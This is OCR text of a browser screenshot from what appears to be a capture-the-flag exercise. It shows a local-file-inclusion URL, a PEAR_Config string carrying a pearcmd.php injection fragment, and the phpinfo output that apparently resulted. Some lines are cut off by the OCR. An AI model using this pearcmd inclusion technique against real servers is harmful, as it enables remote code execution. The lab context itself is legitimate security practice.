 Not secure | 35.229.138.83:18008/index.php?action=/tmp/hello.php
Apps Gmail YouTube Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏...
PEAR_Config 0.9 a:13:{s:7:"php_dir";s:64:"/&action=/usr/local/lib/php/pearcmd.php&/
PHP Version 7.4.25
System Linux c693aee0932b 5.11.0-1023-gcp #25~20.04.1-Ubuntu SMP Mon Nov
Build Date Oct 22 2021 17:26:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/loca
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-m
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=s
sqlite3=/usr' '--with-curl' '--with-openssl' '--with-readline' '--with-zlib' '--w
gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-ffi.ini, /usr/local/etc/php/conf.d
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/co
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled